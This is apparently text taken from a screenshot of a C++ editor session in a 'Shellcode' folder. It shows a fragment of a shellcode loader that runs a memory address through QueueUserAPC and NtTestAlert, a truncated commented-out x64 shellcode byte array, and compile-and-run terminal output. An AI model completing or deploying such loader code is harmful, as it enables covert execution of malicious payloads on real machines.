 14 QueueUserAPC((PAPCFUNC)lpAddress, GetCurrentThread(), NULL);
15 myNtTestAlert();
16 }
17
18
19
20
21
22
23
24 // unsigned char shellCode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x
问题 输出 调试控制台 终端 端口
[Running] cd "d:\Shellcode\" && chcp 65001 && g++ test.cpp -o test && "d:\Shellcode\"test
Active code page: 65001
[Done] exited with code=0 in 0.899 seconds
[Running] cd "d:\Shellcode\" && chcp 65001 && g++ test.cpp -o test && "d:\Shellcode\"test
Active code page: 65001
test.cpp: In function 'int main()':
test.cpp:14:60: warning: passing NULL to non-pointer argument 3 of 'DWORD QueueUserAPC(PAPCFUNC, HANDLE, ULONG_PTR)' [-Wconversion-null]
QueueUserAPC((PAPCFUNC)lpAddress, GetCurrentThread(), NULL);